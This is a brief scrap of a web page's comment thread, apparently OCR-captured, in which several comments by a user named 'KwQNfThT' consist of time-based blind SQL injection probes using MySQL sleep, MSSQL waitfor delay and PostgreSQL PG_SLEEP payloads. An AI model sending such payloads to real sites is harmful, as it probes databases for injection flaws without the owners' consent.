
(select(0)from(select(sleep(15)))v)/*’+(select(0)from(selec
Reply
KwQNfThT
says:
-1); waitfor delay ‘0:0:15’ —
Reply
KwQNfThT
says:
-5 OR 317=(SELECT 317 FROM PG_SLEEP(15))–
Reply
KwQNfThT
says:
-1)) OR 21=(SELECT 21 FROM PG_SLEEP(15))–